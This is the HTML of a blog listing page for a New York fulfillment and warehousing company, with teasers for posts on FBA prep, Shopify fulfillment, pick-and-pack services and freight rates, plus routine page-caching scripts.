aria-label=>Website URL</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both"></div><div id="arf_field_123_77011_container" class="    arfformfield control-group arfmainformfield  arf_field_type_textarea  top_container top_container arfformfield   arf_field_123" style='width:49.851%' data-field-type="textarea" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><textarea name="item_meta[123]" id="field_nnrv1g_77011" rows="3"></textarea><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="textarea" for="field_nnrv1g_77011" class="arf_main_label arf_main_label_16px" aria-label=>Comments</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both"></div><div style="clear:both;height:1px">&nbsp;</div></div><div class="arfsubmitbutton top_container" id="page_last" style="display:none"><div class="arf_submit_div file-field  top_container"><input type="button" value="Previous" style="display:none" name="previous" data-id="previous_last" class="previous_btn" onclick="go_previous('1', '100', 'no', '84kgck', '77011');" /><input type="hidden" data-jqvalidate="false" value="2" name="last_page_id" data-id="last_page_id" /><input type="hidden" data-jqvalidate="false" value="1" name="is_submit_form_100" data-id="is_submit_form_100" /><input type="hidden" data-jqvalidate="false" data-last="2" value="2" name="last_show_page_100" data-id="last_show_page_100" /><input type="hidden" data-jqvalidate="false" value="1" data-val="1" data-hide="," data-max="2" name="submit_form_100" data-id="submit_form_100" /><input type="hidden" data-jqvalidate="false" value="," name="get_hidden_pages_100" data-id="get_hidden_pages_100" /><button class="arf_submit_btn  arf_submit_btn_border btn btn-flat  btn-info arfstyle-button  google_chrome" id="arf_submit_btn_77011" name="arf_submit_btn_77011" data-style="zoom-in"><span class="arfsubmitloader"></span><span class="arfstyle-label">Submit</span></button></div></div><div style="clear:both"></div></div></div></form><template data-nitro-marker-id="67425970ae16267f105aeca45f03edf0-1"></template></div></div></div><div class="brand-div"></div><div class=""><input type="hidden" data-jqvalidate="false" name="form_id" data-id="form_id" value="100" /><input type="hidden" data-jqvalidate="false" name="arfmainformurl" data-id="arfmainformurl" value="https://www.3pshipping.net/wp-content/plugins/arforms" /></div></div> <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a href="https://www.3pshipping.net/" class="menu-item-link js-smooth-scroll nitro-lazy">Home</a></li> <li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu nitro-lazy"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/fbaprep/">FBA Prep</a></li> <li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="#">Services</a> <ul style="" class="sub-menu "> <li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/3pl-in-newyork/">3PL in New York</a></li> <li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/efulfillment-services/">Efulfillment Services</a></li> <li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/shopify-fulfilment-services/">Shopify Fulfilment Service</a></li> </ul> </li> <li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/pricing-2/">Pricing</a></li> <li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/aboutus/">About Us</a></li> <li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/contact-us/">Contact Us</a></li> <li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/customer-reviews/">Reviews</a></li> <li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="javascript:void(0)" onclick="arf_open_modal_box_in_nav_menu('2','100');">Request For Information</a></li> </ul></nav> </div> <div class="mk-nav-responsive-link"> <div class="mk-css-icon-menu"> <div class="mk-css-icon-menu-line-1"></div> <div class="mk-css-icon-menu-line-2"></div> <div class="mk-css-icon-menu-line-3"></div> </div> </div> <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky"> <a href="https://www.3pshipping.net/" title="3P SHIPPING"> <img title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" class="mk-desktop-logo dark-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTI3MjoyMjU=-1" src="[data-uri]" /> <img title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" class="mk-desktop-logo light-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTI3NDoyMzM=-1" src="[data-uri]" /> <img title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" class="mk-resposnive-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTI3NjoyMjU=-1" src="[data-uri]" /> <img title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" class="mk-sticky-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTI3ODoyMjE=-1" src="[data-uri]" /> </a> </div> <div class="mk-header-right"> <a href="" class="mk-header-start-tour add-header-height"> Business Working Time from 09 AM To 06 PM EST <svg class="mk-svg-icon" data-name="mk-icon-caret-right" data-cacheid="icon-69676b8ea3be8" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M576 896q0 26-19 45l-448 448q-19 19-45 19t-45-19-19-45v-896q0-26 19-45t45-19 45 19l448 448q19 19 19 45z"></path></svg></a> </div> </div> <div class="mk-responsive-wrap"> <div id="arf_nav_menu_link_100" style="display:none"><div><a href="#" onclick="open_modal_box('100', 'auto', '800', 'material', 'yes', '', '', '77011', '', '');" id="arf_modal_default" data-toggle="arfmodal" title="Request For Information" data-link-popup-id="77011" class="arform_modal_link_100_77011   arf_modal_link_rPrpR7o " style="cursor:pointer">&nbsp;</a></div></div> <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/">Home</a></li> <li id="responsive-menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/fbaprep/">FBA Prep</a></li> <li id="responsive-menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll" href="#">Services</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69676b8ea48cf" style="height:16px;width:16px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"></path></svg></span> <ul class="sub-menu "> <li id="responsive-menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/3pl-in-newyork/">3PL in New York</a></li> <li id="responsive-menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/efulfillment-services/">Efulfillment Services</a></li> <li id="responsive-menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/shopify-fulfilment-services/">Shopify Fulfilment Service</a></li> </ul> </li> <li id="responsive-menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/pricing-2/">Pricing</a></li> <li id="responsive-menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/aboutus/">About Us</a></li> <li id="responsive-menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/contact-us/">Contact Us</a></li> <li id="responsive-menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/customer-reviews/">Reviews</a></li> <li id="responsive-menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll" href="javascript:void(0)" onclick="arf_open_modal_box_in_nav_menu('2','100');">Request For Information</a></li> </ul></nav> </div> </div> <div class="mk-header-padding-wrapper"></div> <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">3P Shipping Blog | Insights on Fulfillment &#038; Warehousing</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.3pshipping.net/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">3P Shipping Blog | Insights on Fulfillment &#038; Warehousing</span></span></div></div><div class="clearboth"></div></div></section> </header> <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog"> <div class="master-holder-bg-holder"> <div id="theme-page-bg" class="master-holder-bg js-el"></div> </div> <div class="mk-main-wrapper-holder"> <div id="mk-page-id-3386" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  "> <div class="theme-content " itemprop="mainEntityOfPage"> <div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-25a44236ze"><div data-id="pt-cv-page-5" class="pt-cv-page" data-cvc="3"><div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/warehouse-fulfillment-service-provider/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img fetchpriority="high" width="300" height="200" alt="warehousing and fulfillment" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1-300x200.jpeg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1-768x512.jpeg 768w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1-1024x683.jpeg 1024w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1-600x400.jpeg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1.jpeg 1880w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1-300x200.jpeg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/1-300x200.jpeg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM1MjoxMDU4-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/warehouse-fulfillment-service-provider/" class="_self" target="_self">Best Warehouse Fulfillment Service Provider</a></h4> <div class="pt-cv-content">Running a business and being successful with a warehouse fulfillment service are two different things. If you are into the ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/warehouse-fulfillment-service-provider/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div> <div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/why-choose-3p-shipping-as-your-e-fulfillment-services/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img width="300" height="200" alt="efulfillment service" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/2-l-300x200.jpg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/2-l-600x399.jpg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/2-l.jpg 626w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/2-l-300x200.jpg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/2-l-300x200.jpg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM1NTo3MjU=-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/why-choose-3p-shipping-as-your-e-fulfillment-services/" class="_self" target="_self">Why choose 3P Shipping as your E-fulfillment Services?</a></h4> <div class="pt-cv-content">Business moves fast. Ensuring your customers receive the best is of great importance for a thriving business with e-fulfillment services.&nbsp;Are ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/why-choose-3p-shipping-as-your-e-fulfillment-services/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div> <div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/avail-the-advantages-of-shopify-order-fulfillment/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img width="300" height="169" alt="ecommerce warehouse" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/3-w-300x169.jpg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/3-w-600x337.jpg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/3-w.jpg 626w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/3-w-300x169.jpg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/3-w-300x169.jpg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM1ODo3MjA=-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/avail-the-advantages-of-shopify-order-fulfillment/" class="_self" target="_self">Discover Shopify Order Fulfillment Benefits</a></h4> <div class="pt-cv-content">3P Shipping fully integrates with Shopify, making the order Fulfillment simple, efficient, and fast for your customers. If you are ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/avail-the-advantages-of-shopify-order-fulfillment/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div> <div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/why-is-pick-and-pack-warehouse-services-essential/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img width="300" height="200" alt="Pick and Pack warehouse Services" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick-300x200.jpeg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick-768x512.jpeg 768w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick-1024x682.jpeg 1024w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick-600x399.jpeg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick.jpeg 1880w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick-300x200.jpeg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/pick-300x200.jpeg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM2MTo5MjM=-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/why-is-pick-and-pack-warehouse-services-essential/" class="_self" target="_self">Why is pick and pack warehouse services essential?</a></h4> <div class="pt-cv-content">As an E-commerce retailer, the need for pick and pack warehouse services becomes a necessity. However, what most retailers struggle ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/why-is-pick-and-pack-warehouse-services-essential/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div> <div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/get-the-competitive-advantage-with-fba-prep-services/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img width="300" height="225" alt="shopify order fulfillment" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/5-f-300x225.jpg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/5-f-600x449.jpg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/5-f.jpg 626w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/5-f-300x225.jpg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2020/10/5-f-300x225.jpg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM2NDo3NTA=-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/get-the-competitive-advantage-with-fba-prep-services/" class="_self" target="_self">Get the Competitive Advantage with FBA Prep Services</a></h4> <div class="pt-cv-content">3P Shipping is one of the leading and reliable FBA Prep Services providers to the FBA sellers in the United ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/get-the-competitive-advantage-with-fba-prep-services/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div> <div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/how-to-achieve-better-discounts-on-freight-rates/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img width="300" height="201" alt="efulfillment service" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541-300x201.jpeg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541-768x514.jpeg 768w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541-1024x685.jpeg 1024w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541-600x401.jpeg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541.jpeg 1280w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541-300x201.jpeg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2019/01/pexels-photo-1427541-300x201.jpeg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM2NzoxMDA2-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/how-to-achieve-better-discounts-on-freight-rates/" class="_self" target="_self">How to Achieve Better Discounts on Freight Rates</a></h4> <div class="pt-cv-content">If you’re a small or medium business, you probably understand the value of affordable shipping – you have to be ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/how-to-achieve-better-discounts-on-freight-rates/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div> <div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col"><div class='pt-cv-ifield'><a href="https://www.3pshipping.net/how-does-a-warehouse-shipping-company-work/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self"><img width="300" height="200" alt="warehouse services" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2018/08/shiiping-company-300x200.jpg 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2018/08/shiiping-company-600x400.jpg 600w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2018/08/shiiping-company.jpg 750w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2018/08/shiiping-company-300x200.jpg" content="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2018/08/shiiping-company-300x200.jpg" class="pt-cv-thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTM3MDo3ODU=-1" src="[data-uri]" /></a> <h4 class="pt-cv-title"><a href="https://www.3pshipping.net/how-does-a-warehouse-shipping-company-work/" class="_self" target="_self">How Does A Warehouse Shipping Company Work?</a></h4> <div class="pt-cv-content">If you are into a manufacturing business, trading and handling a regular export and import consignment, you surely need a ...<br /><div class="pt-cv-rmwrap"><a href="https://www.3pshipping.net/how-does-a-warehouse-shipping-company-work/" class="_self pt-cv-readmore btn btn-success" target="_self">Read More</a></div></div></div></div></div></div> <div class="pt-cv-pagination-wrapper"><ul class="pt-cv-pagination pt-cv-ajax pagination" data-totalpages="5" data-currentpage="5" data-sid="25a44236ze" data-unid="" data-isblock="" data-postid=""><li><a class="" href="https://www.3pshipping.net/blog/?_page=4">&lsaquo;</a></li> <li><a class="" href="https://www.3pshipping.net/blog/">1</a></li> <li><a href="#">&hellip;</a></li> <li><a class="" href="https://www.3pshipping.net/blog/?_page=3">3</a></li> <li><a class="" href="https://www.3pshipping.net/blog/?_page=4">4</a></li> <li class="active"><a href="#">5</a></li> </ul><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div> <div class="clearboth"></div> <div class="clearboth"></div> </div> <div class="clearboth"></div> </div> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuM3BzaGlwcGluZy5uZXQvYmxvZy8/X3BhZ2U9NQ=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'cbb7d32105e962c3fafdb5de638530b7c063d9595a46b2b8a2db691500491d5a269548cd5ed2200352185b00d98ec1a927550197328ed72f492ae663770fa298'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuM3BzaGlwcGluZy5uZXQvYmxvZy8/X3BhZ2U9NQ==&nitroBeaconCookies=W10=&nitroBeaconHash=cbb7d32105e962c3fafdb5de638530b7c063d9595a46b2b8a2db691500491d5a269548cd5ed2200352185b00d98ec1a927550197328ed72f492ae663770fa298&proxyPurgeOnly=&layout=page');
        }
    }
